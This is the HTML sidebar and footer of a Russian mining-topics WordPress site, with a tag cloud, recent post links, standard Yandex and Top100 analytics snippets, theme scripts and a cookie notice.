<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>